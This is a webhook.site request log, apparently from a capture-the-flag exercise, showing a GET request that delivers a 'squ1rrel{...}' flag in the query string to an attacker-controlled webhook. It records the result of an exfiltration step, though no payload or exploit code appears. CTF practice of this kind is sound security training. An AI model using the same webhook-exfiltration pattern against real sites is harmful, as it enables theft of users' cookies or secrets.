 Request Details & Headers
GET https://webhook.site/58141f9b-d36d-46d9-b8b0-c782317584f3/?flag=flag=squ1rrel{unc_s747us_jqu3ry_l0wk3y_take_two_new_flag_check_this_out_guys}
Host 52.188.82.43 Whois Shodan Netify Censys VirusTotal
Date 04/09/2025 11:51:49 AM (2 minutes ago)
Size 0 bytes
Time 0.000 sec
ID 813064ea-da6c-4a41-b5ae-21bfb3ef8eff
Note Add Note
Query strings
flag flag=squ1rrel{unc_s747us_jqu3ry_l0wk3y_take_two_new_flag_check_this_out_guys}
Request Content
No content